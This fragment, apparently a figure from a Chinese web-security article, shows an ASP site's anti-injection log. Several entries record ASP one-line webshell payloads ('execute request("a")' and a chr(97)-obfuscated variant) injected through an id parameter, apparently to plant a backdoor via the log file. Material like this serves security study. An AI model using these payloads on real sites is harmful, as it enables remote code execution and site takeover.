 <br>非法操作IP：127.0.0.1 非法操作代码：id=381 <execute request( “a ”)> 非法操作时间：
<br>非法操作IP：127.0.0.1 非法操作代码：id=381 非法操作时间：2007-11-8 10:53:13
<br>非法操作IP：127.0.0.1 非法操作代码：id=381<%execute request("a")%> 非法操作时间：2007
-11-8 10:56:01
<br>非法操作IP：127.0.0.1 非法操作代码：id=381 <%execute request(chr(97))%> 非法操作时间：
2007-11-8 10:58:16
图 6